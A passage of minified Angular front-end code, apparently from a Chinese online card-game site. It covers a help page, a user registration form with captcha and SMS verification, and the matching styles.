\u6216\u4ee5\u4e0a) "])),(l()(),t["\u0275eld"](15,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["\u8981\u6d4f\u89c8\u7ebf\u4e0a\u6ef4\u6ef4\u68cb\u724c\u5b98\u7f51\uff0c\u4f60\u53ef\u4ee5\u5728 Macromedia\u7f51\u7ad9\u4e0b\u8f7dMacromedia Flash Player\u6d4f\u89c8\u5668\u9644\u52a0\u7a0b\u5f0f(8.0\u6216\u4ee5\u4e0a\u7248\u672c)\u3002"]))],null,null)}function Tl(l){return t["\u0275vid"](0,[(l()(),t["\u0275eld"](0,0,null,null,12,"div",[["class","commonProblem"]],null,null,null,null,null)),(l()(),t["\u0275eld"](1,0,null,null,3,"div",[["class","navTop"]],null,null,null,null,null)),(l()(),t["\u0275eld"](2,0,null,null,2,"ul",[],null,null,null,null,null)),(l()(),t["\u0275and"](16777216,null,null,1,null,zl)),t["\u0275did"](4,278528,null,0,g.NgForOf,[t.ViewContainerRef,t.TemplateRef,t.IterableDiffers],{ngForOf:[0,"ngForOf"]},null),(l()(),t["\u0275and"](16777216,null,null,1,null,Il)),t["\u0275did"](6,16384,null,0,g.NgIf,[t.ViewContainerRef,t.TemplateRef],{ngIf:[0,"ngIf"]},null),(l()(),t["\u0275and"](16777216,null,null,1,null,yl)),t["\u0275did"](8,16384,null,0,g.NgIf,[t.ViewContainerRef,t.TemplateRef],{ngIf:[0,"ngIf"]},null),(l()(),t["\u0275and"](16777216,null,null,1,null,wl)),t["\u0275did"](10,16384,null,0,g.NgIf,[t.ViewContainerRef,t.TemplateRef],{ngIf:[0,"ngIf"]},null),(l()(),t["\u0275and"](16777216,null,null,1,null,kl)),t["\u0275did"](12,16384,null,0,g.NgIf,[t.ViewContainerRef,t.TemplateRef],{ngIf:[0,"ngIf"]},null)],(function(l,n){var e=n.component;l(n,4,0,e.navTopItem),l(n,6,0,0==e.currentIndex),l(n,8,0,1==e.currentIndex),l(n,10,0,2==e.currentIndex),l(n,12,0,3==e.currentIndex)}),null)}function Hl(l){return t["\u0275vid"](0,[(l()(),t["\u0275eld"](0,0,null,null,1,"app-common-problem",[],null,null,null,Tl,Rl)),t["\u0275did"](1,114688,null,0,xl,[d.a],null,null)],(function(l,n){l(n,1,0)}),null)}var Fl=t["\u0275ccf"]("app-common-problem",xl,Hl,{},{},[]),El=e("Irb3"),Nl=e("08s3"),Vl=e("M2Lx"),Sl=e("wFw1"),ql=e("gIcY"),Dl=e("Hw1A"),Ul=e("XWCS"),Ll=e("vGXY"),$l=e("dWZg"),Wl=e("rBva"),Al=e("Jlk3"),Bl=e("9iie"),jl=e("els3"),Ql=e("lLAP"),Gl=e("bZGi"),Zl=e("6cVX"),Xl=e("8cFx"),Jl=e("WcCY"),Kl=e("xOb2"),Yl=function(){function l(l,n,e,t,u,o,i,r,d,a,c){var g=this;this.fb=l,this.message=n,this.config=e,this.auth=t,this.router=u,this.modal=o,this.user=i,this.commonService=r,this.validate=d,this.storage=a,this.changeDetectorRef=c,this._Reg=Jl.b,this.loading=!1,this.deadline=null,this.isQuick=!0,this.loginIsShow=!1,this.confirmationValidator=function(l){return l.value?l.value!==g.quickValidateForm.controls.password.value?{confirm:!0,error:!0}:{}:{required:!0}}}return l.prototype.ngOnInit=function(){this.quickValidateForm=this.fb.group({username:["",[ql.t.required,ql.t.pattern(Jl.b.username.reg)]],password:["",[ql.t.required,ql.t.pattern(Jl.b.password.reg),this.validate.repeatPasswordValidator()]],mobileNo:["",[ql.t.required,ql.t.pattern(Jl.b.mobile.reg)]],recommendCode:[{value:this.commonService.proxyName,disabled:!!this.commonService.proxyName},[]],agree:[!0,[ql.t.requiredTrue]]}),this.phoneValidateForm=this.fb.group({mobileNo:["",[ql.t.required,ql.t.pattern(Jl.b.mobile.reg)]],password:["",[ql.t.required,ql.t.pattern(Jl.b.password.reg),this.validate.repeatPasswordValidator()]],msgCode:["",[ql.t.required,ql.t.pattern(Jl.b.code.reg)]],recommendCode:[{value:this.commonService.proxyName,disabled:!!this.commonService.proxyName},[]],agree:[!0,[ql.t.requiredTrue]]})},l.prototype.isQuickRegistration=function(l){this.isQuick="tab-0"===l.target.id},l.prototype.resetForm=function(l){l.preventDefault(),this.quickValidateForm.reset(),this.phoneValidateForm.reset(),this.commonService.proxyName&&(this.quickValidateForm.patchValue({recommendCode:this.commonService.proxyName}),this.phoneValidateForm.patchValue({recommendCode:this.commonService.proxyName}))},l.prototype.submitForm=function(){var l=this,n=this.isQuick?this.quickValidateForm:this.phoneValidateForm;if(n.valid){if(this.loading)return;if(this.loading=!0,this.isQuick)this.auth.isOpenValid().subscribe((function(n){1e4===n.status&&(n.data.isOpen?window.vaptcha(Object.assign(l.auth.vaptchaOptions,{scene:2})).then((function(n){n.validate(),n.listen("pass",(function(){var e=n.getToken();l.quickSubNext(e)})),n.listen("close",(function(){l.loading=!1,l.changeDetectorRef.detectChanges()}))})):l.quickSubNext())}));else{var e=n.getRawValue();this.user.webSecret&&(e.password=this.user.encryptedData(e.password)),this.auth.mobileRegister(e).subscribe((function(l){}),(function(n){l.message.error(n.statusText)}),(function(){l.loading=!1}))}}},l.prototype.quickSubNext=function(l){var n=this,e=this.quickValidateForm.getRawValue();l&&(e=Object.assign(e,{token:l})),this.user.webSecret&&(e.password=this.user.encryptedData(e.password)),this.auth.quickRegister(e).subscribe((function(l){}),(function(l){n.message.error(l.statusText)}),(function(){n.loading=!1,n.changeDetectorRef.detectChanges()}))},Object.defineProperty(l.prototype,"pMobileNo",{get:function(){return this.phoneValidateForm.get("mobileNo")},enumerable:!0,configurable:!0}),l.prototype.sendMessageCode=function(){var l=this;this.auth.getMsgCode({mobileNo:this.pMobileNo.value,type:1}).subscribe((function(n){1e4===n.status?(l.countDown(),l.message.success(n.msg)):l.message.error(n.msg)}),(function(l){return console.log(l)}))},l.prototype.countDown=function(){var l=this;this.deadline=6e4;var n=setInterval((function(){l.deadline-=1e3,0===l.deadline&&(l.deadline=null,window.clearInterval(n))}),1e3)},l}(),ln=e("Xuik"),nn=t["\u0275crt"]({encapsulation:0,styles:[[".component-content[_ngcontent-%COMP%]{padding-bottom:30px}.component-content[_ngcontent-%COMP%]   .component-container[_ngcontent-%COMP%]{min-height:600px;overflow:hidden;margin:0 auto}.component-content[_ngcontent-%COMP%]   .component-container[_ngcontent-%COMP%]   .register-container[_ngcontent-%COMP%]{min-height:500px}.component-content[_ngcontent-%COMP%]   .component-container[_ngcontent-%COMP%]   .register-container[_ngcontent-%COMP%]   .text[_ngcontent-%COMP%]{font-size:16px;color:#fff;line-height:1.5}.component-content[_ngcontent-%COMP%]   .component-container[_ngcontent-%COMP%]   .register-container[_ngcontent-%COMP%]   .text[_ngcontent-%COMP%]   .green[_ngcontent-%COMP%]{color:#0f0}.component-content[_ngcontent-%COMP%]   .component-container[_ngcontent-%COMP%]   .register-container[_ngcontent-%COMP%]   .text[_ngcontent-%COMP%]   .red[_ngcontent-%COMP%]{color:red}.component-content[_ngcontent-%COMP%]   .component-container[_ngcontent-%COMP%]   .register-container[_ngcontent-%COMP%]   .text[_ngcontent-%COMP%]   .yellow[_ngcontent-%COMP%]{color:#fff100}.component-content[_ngcontent-%COMP%]   .component-container[_ngcontent-%COMP%]   .register-container[_ngcontent-%COMP%]   .text[_ngcontent-%COMP%]   .required[_ngcontent-%COMP%]{font-size:14px;line-height:50px;text-align:center}.component-content[_ngcontent-%COMP%]   .component-container[_ngcontent-%COMP%]   .register-container[_ngcontent-%COMP%]   .register-item[_ngcontent-%COMP%]   .register-tabs[_ngcontent-%COMP%]{padding:0;position:relative;margin:0 0 15px}.component-content[_ngcontent-%COMP%]   .component-container[_ngcontent-%COMP%]   .register-container[_ngcontent-%COMP%]   .register-item[_ngcontent-%COMP%]   .register-tabs[_ngcontent-%COMP%]   .tabs-scroll[_ngcontent-%COMP%]{position:relative;border-bottom:1px solid #750006}.component-content[_ngcontent-%COMP%]   .component-container[_ngcontent-%COMP%]   .register-container[_ngcontent-%COMP%]   .register-item[_ngcontent-%COMP%]   .register-tabs[_ngcontent-%COMP%]   .tabs-scroll[_ngcontent-%COMP%]   .el-tabs-active-bar[_ngcontent-%COMP%]{background-color:#fee300;position:absolute;bottom:0;left:222px;height:2px;width:78px;z-index:1;list-style:none;-webkit-transition:-webkit-transform .3s cubic-bezier(.645,.045,.355,1);transition:-webkit-transform .3s cubic-bezier(.645,.045,.355,1);transition:transform .3s cubic-bezier(.645,.045,.355,1);transition:transform .3s cubic-bezier(.645,.045,.355,1),-webkit-transform .3s cubic-bezier(.645,.045,.355,1)}.component-content[_ngcontent-%COMP%]   .component-container[_ngcontent-%COMP%]   .register-container[_ngcontent-%COMP%]   .register-item[_ngcontent-%COMP%]   .register-tabs[_ngcontent-%COMP%]   .tabs-scroll[_ngcontent-%COMP%]   .active-bar-transform[_ngcontent-%COMP%]{-webkit-transform:translateX(105px);transform:translateX(105px)}.component-content[_ngcontent-%COMP%]   .component-container[_ngcontent-%COMP%]   .register-container[_ngcontent-%COMP%]   .register-item[_ngcontent-%COMP%]   .register-tabs[_ngcontent-%COMP%]   .tabs-scroll[_ngcontent-%COMP%]   .tab-list[_ngcontent-%COMP%]{height:48px;text-align:center;display:table;margin:0 auto}.component-content[_ngcontent-%COMP%]   .component-container[_ngcontent-%COMP%]   .register-container[_ngcontent-%COMP%]   .register-item[_ngcontent-%COMP%]   .register-tabs[_ngcontent-%COMP%]   .tabs-scroll[_ngcontent-%COMP%]   .tab-list[_ngcontent-%COMP%]   div[_ngcontent-%COMP%]{padding-left:0;font-size:16px;color:#fff;float:left;line-height:48px;cursor:pointer}.component-content[_ngcontent-%COMP%]   .component-container[_ngcontent-%COMP%]   .register-container[_ngcontent-%COMP%]   .register-item[_ngcontent-%COMP%]   .register-tabs[_ngcontent-%COMP%]   .tabs-scroll[_ngcontent-%COMP%]   .tab-list[_ngcontent-%COMP%]   div[_ngcontent-%COMP%]:hover{color:#fee300}.component-content[_ngcontent-%COMP%]   .component-container[_ngcontent-%COMP%]   .register-container[_ngcontent-%COMP%]   .register-item[_ngcontent-%COMP%]   .register-tabs[_ngcontent-%COMP%]   .tabs-scroll[_ngcontent-%COMP%]   .tab-list[_ngcontent-%COMP%]   #tab-0[_ngcontent-%COMP%]{padding-right:20px}.component-content[_ngcontent-%COMP%]   .component-container[_ngcontent-%COMP%]   .register-container[_ngcontent-%COMP%]   .register-item[_ngcontent-%COMP%]   .register-tabs[_ngcontent-%COMP%]   .tabs-scroll[_ngcontent-%COMP%]   .tab-list[_ngcontent-%COMP%]   #tab-1[_ngcontent-%COMP%]{padding-left:20px}.component-content[_ngcontent-%COMP%]   .component-container[_ngcontent-%COMP%]   .register-container[_ngcontent-%COMP%]   .register-item[_ngcontent-%COMP%]   .register-tabs[_ngcontent-%COMP%]   .tabs-scroll[_ngcontent-%COMP%]   .tab-list[_ngcontent-%COMP%]   .active[_ngcontent-%COMP%]{color:#fee300}.component-content[_ngcontent-%COMP%]   .component-container[_ngcontent-%COMP%]   .register-container[_ngcontent-%COMP%]   .register-item[_ngcontent-%COMP%]   .register-content[_ngcontent-%COMP%]   fieldset[_ngcontent-%COMP%]{position:relative;padding:10px;margin:10px;border:3px solid #9e6e26;border-radius:10px}.component-content[_ngcontent-%COMP%]   .component-container[_ngcontent-%COMP%]   .register-container[_ngcontent-%COMP%]   .register-item[_ngcontent-%COMP%]   .register-content[_ngcontent-%COMP%]   fieldset[_ngcontent-%COMP%]   legend[_ngcontent-%COMP%]{width:auto;color:#fc9;font-size:12px;font-weight:700;letter-spacing:3px;border:none}.component-content[_ngcontent-%COMP%]   .component-container[_ngcontent-%COMP%]   .register-container[_ngcontent-%COMP%]   .register-item[_ngcontent-%COMP%]   .register-content[_ngcontent-%COMP%]   fieldset[_ngcontent-%COMP%]   .sliderVerify[_ngcontent-%COMP%]{margin-left:40px}.component-content[_ngcontent-%COMP%]   .component-container[_ngcontent-%COMP%]   .register-container[_ngcontent-%COMP%]   .register-item[_ngcontent-%COMP%]   .register-content[_ngcontent-%COMP%]   form[_ngcontent-%COMP%]   .register-form-item[_ngcontent-%COMP%]{height:40px;display:-webkit-box;display:flex;margin-bottom:15px;position:relative}.component-content[_ngcontent-%COMP%]   .component-container[_ngcontent-%COMP%]   .register-container[_ngcontent-%COMP%]   .register-item[_ngcontent-%COMP%]   .register-content[_ngcontent-%COMP%]   form[_ngcontent-%COMP%]   .register-form-item[_ngcontent-%COMP%]   .requiredItem[_ngcontent-%COMP%]{margin-left:10px;color:red;line-height:40px;font-size:12px}.component-content[_ngcontent-%COMP%]   .component-container[_ngcontent-%COMP%]   .register-container[_ngcontent-%COMP%]   .register-item[_ngcontent-%COMP%]   .register-content[_ngcontent-%COMP%]   form[_ngcontent-%COMP%]   .register-form-item[_ngcontent-%COMP%]   .pre-icon[_ngcontent-%COMP%]{display:block;padding-top:10px}.component-content[_ngcontent-%COMP%]   .component-container[_ngcontent-%COMP%]   .register-container[_ngcontent-%COMP%]   .register-item[_ngcontent-%COMP%]   .register-content[_ngcontent-%COMP%]   form[_ngcontent-%COMP%]   .register-form-item[_ngcontent-%COMP%]   .item-after[_ngcontent-%COMP%]{width:177px}.component-content[_ngcontent-%COMP%]   .component-container[_ngcontent-%COMP%]   .register-container[_ngcontent-%COMP%]   .register-item[_ngcontent-%COMP%]   .register-content[_ngcontent-%COMP%]   form[_ngcontent-%COMP%]   .register-form-item[_ngcontent-%COMP%]   .phone-select[_ngcontent-%COMP%]{width:106px;height:40px}.component-content[_ngcontent-%COMP%]   .component-container[_ngcontent-%COMP%]   .register-container[_ngcontent-%COMP%]   .register-item[_ngcontent-%COMP%]   .register-content[_ngcontent-%COMP%]   form[_ngcontent-%COMP%]   .register-form-item[_ngcontent-%COMP%]   .phone-select[_ngcontent-%COMP%]   nz-select[_ngcontent-%COMP%]{font-size:14px;color:#c2a77d}.component-content[_ngcontent-%COMP%]   .component-container[_ngcontent-%COMP%]   .register-container[_ngcontent-%COMP%]   .register-item[_ngcontent-%COMP%]   .register-content[_ngcontent-%COMP%]   form[_ngcontent-%COMP%]   .register-form-item[_ngcontent-%COMP%]   .phone-select[_ngcontent-%COMP%]     .ant-select-selection{border-top-left-radius:0;border-bottom-left-radius:0}.component-content[_ngcontent-%COMP%]   .component-container[_ngcontent-%COMP%]   .register-container[_ngcontent-%COMP%]   .register-item[_ngcontent-%COMP%]   .register-content[_ngcontent-%COMP%]   form[_ngcontent-%COMP%]   .register-form-item[_ngcontent-%COMP%]   .verificationImg[_ngcontent-%COMP%]{width:117px;height:40px;padding:1px;border:1px solid #d9d9d9;border-top-right-radius:4px;border-bottom-right-radius:4px}.component-content[_ngcontent-%COMP%]   .component-container[_ngcontent-%COMP%]   .register-container[_ngcontent-%COMP%]   .register-item[_ngcontent-%COMP%]   .register-content[_ngcontent-%COMP%]   form[_ngcontent-%COMP%]   .register-form-item[_ngcontent-%COMP%]   .verificationImg[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{width:100%;height:35px}.component-content[_ngcontent-%COMP%]   .component-container[_ngcontent-%COMP%]   .register-container[_ngcontent-%COMP%]   .register-item[_ngcontent-%COMP%]   .register-content[_ngcontent-%COMP%]   form[_ngcontent-%COMP%]   .register-form-item[_ngcontent-%COMP%]   .form-item-error[_ngcontent-%COMP%]{color:#ecb950;font-size:12px;line-height:1;padding-top:4px}.component-content[_ngcontent-%COMP%]   .component-container[_ngcontent-%COMP%]   .register-container[_ngcontent-%COMP%]   .register-item[_ngcontent-%COMP%]   .clickSubmit[_ngcontent-%COMP%]{padding:0 10px}.component-content[_ngcontent-%COMP%]   .component-container[_ngcontent-%COMP%]   .register-container[_ngcontent-%COMP%]   .register-item[_ngcontent-%COMP%]   .clickSubmit[_ngcontent-%COMP%]   .buttonGroup[_ngcontent-%COMP%]{width:626px;display:-webkit-box;display:flex;-webkit-box-pack:center;justify-content:center;margin:20px 0}.component-content[_ngcontent-%COMP%]   .component-container[_ngcontent-%COMP%]   .register-container[_ngcontent-%COMP%]   .register-item[_ngcontent-%COMP%]   .clickSubmit[_ngcontent-%COMP%]   .buttonGroup[_ngcontent-%COMP%]   .quick-login-form-button[_ngcontent-%COMP%]{width:69px;height:29px;margin-right:20px;background:url(/pcHGBC/images/lottery/register-icons.png) no-repeat;border:none;color:#333;border-radius:0}.component-content[_ngcontent-%COMP%]   .component-container[_ngcontent-%COMP%]   .register-container[_ngcontent-%COMP%]   .register-item[_ngcontent-%COMP%]   .clickSubmit[_ngcontent-%COMP%]   .tips[_ngcontent-%COMP%]{color:#ffe4ca;line-height:26px}.component-content[_ngcontent-%COMP%]   .component-container[_ngcontent-%COMP%]   .register-container[_ngcontent-%COMP%]   .register-item[_ngcontent-%COMP%]   .clickSubmit[_ngcontent-%COMP%]   .tips[_ngcontent-%COMP%]   h3[_ngcontent-%COMP%]{color:#fff}.component-content[_ngcontent-%COMP%]   .component-container[_ngcontent-%COMP%]   .register-container[_ngcontent-%COMP%]   .register-item[_ngcontent-%COMP%]   .quick-register[_ngcontent-%COMP%]{margin:15px auto}.component-content[_ngcontent-%COMP%]   .component-container[_ngcontent-%COMP%]   .register-container[_ngcontent-%COMP%]   .register-item[_ngcontent-%COMP%]   .quick-register[_ngcontent-%COMP%]   .notice[_ngcontent-%COMP%]{padding:10px;color:#6c6c6c;margin:15px 0;background:#fef5e3;cursor:pointer;text-align:center;border-radius:20px}.component-content[_ngcontent-%COMP%]   .component-container[_ngcontent-%COMP%]   .register-container[_ngcontent-%COMP%]   .register-item[_ngcontent-%COMP%]   .phone-register[_ngcontent-%COMP%]{margin:15px auto}.component-content[_ngcontent-%COMP%]   .component-container[_ngcontent-%COMP%]   .register-container[_ngcontent-%COMP%]   .register-item[_ngcontent-%COMP%]   .phone-register[_ngcontent-%COMP%]   .ant-input[_ngcontent-%COMP%]{width:177px!important}.component-content[_ngcontent-%COMP%]   .component-container[_ngcontent-%COMP%]   .register-container[_ngcontent-%COMP%]   .register-item[_ngcontent-%COMP%]   .phone-register[_ngcontent-%COMP%]   .verificationPhone[_ngcontent-%COMP%]{position:absolute;top:5px;right:321px;width:100px;height:30px}.component-content[_ngcontent-%COMP%]   .component-container[_ngcontent-%COMP%]   .register-container[_ngcontent-%COMP%]   .register-item[_ngcontent-%COMP%]   .phone-register[_ngcontent-%COMP%]   .verificationPhone[_ngcontent-%COMP%]     .ant-btn-primary[disabled]{color:rgba(0,0,0,.6)}.component-content[_ngcontent-%COMP%]   .component-container[_ngcontent-%COMP%]   .register-container[_ngcontent-%COMP%]   .register-item[_ngcontent-%COMP%]   .phone-register[_ngcontent-%COMP%]   .verificationPhone[_ngcontent-%COMP%]   .refresh-button[_ngcontent-%COMP%]{width:100%;height:100%;border-radius:3px;display:block}.component-content[_ngcontent-%COMP%]   .component-container[_ngcontent-%COMP%]   .register-container[_ngcontent-%COMP%]   .register-item[_ngcontent-%COMP%]   .phone-register[_ngcontent-%COMP%]   .verificationPhone[_ngcontent-%COMP%]   .countdown[_ngcontent-%COMP%]{width:100%;height:30px;background:#ddd;color:#6c6c6c;text-align:center;line-height:30px;cursor:pointer;border-radius:3px}#index-dailog-bg[_ngcontent-%COMP%]{position:fixed;width:100%;height:100%;top:0;left:0;background:#101010;z-index:105;opacity:.1}#index-dailog[_ngcontent-%COMP%]{width:960px;height:auto;position:fixed;top:50%;left:50%;margin-left:-480px;margin-top:-270px;z-index:106;border-radius:8px;background:#fff;box-shadow:#666 2px 2px 10px 2px}#index-dailog[_ngcontent-%COMP%]   .nav-tabs-header[_ngcontent-%COMP%]{height:40px;line-height:40px;background:-webkit-gradient(linear,left top,left bottom,from(#fff),to(#e3e3e3));background:linear-gradient(top,#fff,#e3e3e3);background:-moz-linear-gradient(top,#fff,#e3e3e3);background:-webkit-gradient(linear,0 0,0 100%,from(#fff),to(#e3e3e3));font-size:22px;font-weight:500;text-align:left;border-radius:6px 6px 0 0}#index-dailog[_ngcontent-%COMP%]   .nav-tabs-header[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{display:block;font-weight:500;height:40px;line-height:40px;background:0 0;font-size:20px;padding-left:30px;color:#101010}#index-dailog[_ngcontent-%COMP%]   .nav-tabs-header[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]{position:absolute;right:12px;top:12px;width:15px;height:15px;cursor:pointer;background:url(/pcHGBC/images/close.png);-webkit-transition:-webkit-transform 1s ease-out;-moz-transition:-moz-transform 1s ease-out;-o-transition:-o-transform 1s ease-out;-ms-transition:-ms-transform 1s ease-out}#index-dailog[_ngcontent-%COMP%]   .nav-tabs-header[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]:hover{color:red;-webkit-transform:rotateZ(180deg);transform:rotateZ(180deg)}#index-dailog[_ngcontent-%COMP%]   .nav-tabs[_ngcontent-%COMP%]{height:450px;background:#fff;text-align:left;font-size:14px;padding-left:8px;overflow-y:scroll;overflow-x:scroll}#index-dailog[_ngcontent-%COMP%]   .nav-tabs[_ngcontent-%COMP%]   .contents[_ngcontent-%COMP%]{overflow:hidden}#index-dailog[_ngcontent-%COMP%]   .nav-tabs[_ngcontent-%COMP%]   .contents[_ngcontent-%COMP%]   div[_ngcontent-%COMP%]:first-of-type   h4[_ngcontent-%COMP%]{margin-top:20px}#index-dailog[_ngcontent-%COMP%]   .nav-tabs[_ngcontent-%COMP%]   .contents[_ngcontent-%COMP%]   div[_ngcontent-%COMP%]{line-height:27px;font-size:16px;color:#101010;padding:0 10px}#index-dailog[_ngcontent-%COMP%]   .nav-tabs[_ngcontent-%COMP%]   .contents[_ngcontent-%COMP%]   div[_ngcontent-%COMP%]   h4[_ngcontent-%COMP%]{display:block;height:30px;line-height:30px;font-size:18px}[_nghost-%COMP%]     .ant-form-item-label>label::after{content:''}[_nghost-%COMP%]     #verify-warp{margin-bottom:22px;border-radius:4px}[_nghost-%COMP%]     #verify-warp p{font-size:14px!important}[_nghost-%COMP%]     #verify-warp #slider{border-radius:4px}[_nghost-%COMP%]     #verify-warp.sliding #slider{background:#fef5e3!important;border:1px solid #cbcbcb!important}[_nghost-%COMP%]     #verify-warp.sliding #slider #slider-btn{background-color:#cbcbcb!important}[_nghost-%COMP%]     #verify-warp.slided #slider{background:#fef5e3!important;border:1px solid #c2a77d!important}[_nghost-%COMP%]     #verify-warp.slided #slider #slider-btn{background-color:#c2a77d!important}  .ant-form-item-label>label{color:#ffe4ca;font-size:12px;display:inline-block;width:90px}  .ant-form-item{margin-bottom:0}  .ng-trigger-helpMotion{font-size:12px;width:200%}  .has-error .ant-form-explain,   .has-error .ant-form-split{color:#ecb950}"]],data:{}});function en(l){return t["\u0275vid"](0,[(l()(),t["\u0275eld"](0,0,null,null,2,null,null,null,null,null,null,null)),(l()(),t["\u0275eld"](1,0,null,null,1,"span",[["class","form-item-error"]],null,null,null,null,null)),(l()(),t["\u0275ted"](2,null,["",""]))],null,(function(l,n){l(n,2,0,n.component._Reg.username.placeholder)}))}function tn(l){return t["\u0275vid"](0,[(l()(),t["\u0275eld"](0,0,null,null,2,null,null,null,null,null,null,null)),(l()(),t["\u0275eld"](1,0,null,null,1,"span",[["class","form-item-error"]],null,null,null,null,null)),(l()(),t["\u0275ted"](2,null,[" "," "]))],null,(function(l,n){l(n,2,0,n.component._Reg.username.message)}))}function un(l){return t["\u0275vid"](0,[(l()(),t["\u0275and"](16777216,null,null,1,null,en)),t["\u0275did"](1,16384,null,0,g.NgIf,[t.ViewContainerRef,t.TemplateRef],{ngIf:[0,"ngIf"]},null),(l()(),t["\u0275and"](16777216,null,null,1,null,tn)),t["\u0275did"](3,16384,null,0,g.NgIf,[t.ViewContainerRef,t.TemplateRef],{ngIf:[0,"ngIf"]},null),(l()(),t["\u0275and"](0,null,null,0))],(function(l,n){var e=n.context.$implicit.hasError("required");l(n,1,0,e);var t=n.context.$implicit.hasError("pattern");l(n,3,0,t)}),null)}function on(l){return t["\u0275vid"](0,[(l()(),t["\u0275eld"](0,0,null,null,2,null,null,null,null,null,null,null)),(l()(),t["\u0275eld"](1,0,null,null,1,"span",[["class","form-item-error"]],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["\u8bf7\u8f93\u5165\u5bc6\u7801"]))],null,null)}function rn(l){return t["\u0275vid"](0,[(l()(),t["\u0275eld"](0,0,null,null,2,null,null,null,null,null,null,null)),(l()(),t["\u0275eld"](1,0,null,null,1,"span",[["class","form-item-error"]],null,null,null,null,null)),(l()(),t["\u0275ted"](2,null,[" "," "]))],null,(function(l,n){l(n,2,0,n.component._Reg.password.message)}))}function dn(l){return t["\u0275vid"](0,[(l()(),t["\u0275eld"](0,0,null,null,2,null,null,null,null,null,null,null)),(l()(),t["\u0275eld"](1,0,null,null,1,"span",[["class","form-item-error"]],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["\u5bc6\u7801\u4e0d\u53ef\u4e3a\u8fde\u7eed\u4e09\u4f4d\u6570\u5b57\u6216\u76f8\u540c\u6570\u5b57\u53ca\u5b57\u6bcd"]))],null,null)}function an(l){return t["\u0275vid"](0,[(l()(),t["\u0275and"](16777216,null,null,1,null,on)),t["\u0275did"](1,16384,null,0,g.NgIf,[t.ViewContainerRef,t.TemplateRef],{ngIf:[0,"ngIf"]},null),(l()(),t["\u0275and"](16777216,null,null,1,null,rn)),t["\u0275did"](3,16384,null,0,g.NgIf,[t.ViewContainerRef,t.TemplateRef],{ngIf:[0,"ngIf"]},null),(l()(),t["\u0275and"](16777216,null,null,1,null,dn)),t["\u0275did"](5,16384,null,0,g.NgIf,[t.ViewContainerRef,t.TemplateRef],{ngIf:[0,"ngIf"]},null),(l()(),t["\u0275and"](0,null,null,0))],(function(l,n){var e=n.context.$implicit.hasError("required");l(n,1,0,e);var t=n.context.$implicit.hasError("pattern");l(n,3,0,t);var u=!n.context.$implicit.hasError("pattern")&&n.context.$implicit.hasError("repeat");l(n,5,0,u)}),null)}function cn(l){return t["\u0275vid"](0,[(l()(),t["\u0275eld"](0,0,null,null,2,null,null,null,null,null,null,null)),(l()(),t["\u0275eld"](1,0,null,null,1,"span",[["class","form-item-error"]],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["\u8bf7\u8f93\u5165\u5bc6\u7801"]))],null,null)}function gn(l){return t["\u0275vid"](0,[(l()(),t["\u0275eld"](0,0,null,null,2,null,null,null,null,null,null,null)),(l()(),t["\u0275eld"](1,0,null,null,1,"span",[["class","form-item-error"]],null,null,null,null,null)),(l()(),t["\u0275ted"](2,null,[" "," "]))],null,(function(l,n){l(n,2,0,n.component._Reg.password.message)}))}function sn(l){return t["\u0275vid"](0,[(l()(),t["\u0275eld"](0,0,null,null,2,null,null,null,null,null,null,null)),(l()(),t["\u0275eld"](1,0,null,null,1,"span",[["class","form-item-error"]],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["\u5bc6\u7801\u4e0d\u53ef\u4e3a\u8fde\u7eed\u4e09\u4f4d\u6570\u5b57\u6216\u76f8\u540c\u6570\u5b57\u53ca\u5b57\u6bcd"]))],null,null)}function pn(l){return t["\u0275vid"](0,[(l()(),t["\u0275and"](16777216,null,null,1,null,cn)),t["\u0275did"](1,16384,null,0,g.NgIf,[t.ViewContainerRef,t.TemplateRef],{ngIf:[0,"ngIf"]},null),(l()(),t["\u0275and"](16777216,null,null,1,null,gn)),t["\u0275did"](3,16384,null,0,g.NgIf,[t.ViewContainerRef,t.TemplateRef],{ngIf:[0,"ngIf"]},null),(l()(),t["\u0275and"](16777216,null,null,1,null,sn)),t["\u0275did"](5,16384,null,0,g.NgIf,[t.ViewContainerRef,t.TemplateRef],{ngIf:[0,"ngIf"]},null),(l()(),t["\u0275and"](0,null,null,0))],(function(l,n){var e=n.context.$implicit.hasError("required");l(n,1,0,e);var t=n.context.$implicit.hasError("pattern");l(n,3,0,t);var u=!n.context.$implicit.hasError("pattern")&&n.context.$implicit.hasError("repeat");l(n,5,0,u)}),null)}function mn(l){return t["\u0275vid"](0,[(l()(),t["\u0275eld"](0,0,null,null,4,"button",[["class","refresh-button"],["nz-button",""],["nzType","primary"],["type","button"]],[[8,"disabled",0],[1,"nz-wave",0]],[[null,"click"]],(function(l,n,e){var t=!0;return"click"===n&&(t=!1!==l.component.sendMessageCode()&&t),t}),El.b,El.a)),t["\u0275prd"](512,null,Q.H,Q.H,[t.RendererFactory2]),t["\u0275did"](2,1818624,null,1,Nl.a,[t.ElementRef,t.ChangeDetectorRef,t.Renderer2,Vl.b,Q.H,t.NgZone,Q.n,[2,Q.j],[2,Sl.a]],{nzType:[0,"nzType"]},null),t["\u0275qud"](603979776,19,{listOfIconElement:1}),(l()(),t["\u0275ted"](-1,0,[" \u53d1\u9001\u9a8c\u8bc1\u7801 "]))],(function(l,n){l(n,2,0,"primary")}),(function(l,n){l(n,0,0,n.component.pMobileNo.invalid,t["\u0275nov"](n,2).nzWave)}))}function fn(l){return t["\u0275vid"](0,[(l()(),t["\u0275eld"](0,0,null,null,1,"div",[["class","countdown"]],null,null,null,null,null)),(l()(),t["\u0275ted"](1,null,["\u5012\u8ba1\u65f6 "," s"]))],null,(function(l,n){l(n,1,0,n.component.deadline/1e3)}))}function Cn(l){return t["\u0275vid"](0,[(l()(),t["\u0275eld"](0,0,null,null,0,"div",[["id","index-dailog-bg"]],null,null,null,null,null))],null,null)}function bn(l){return 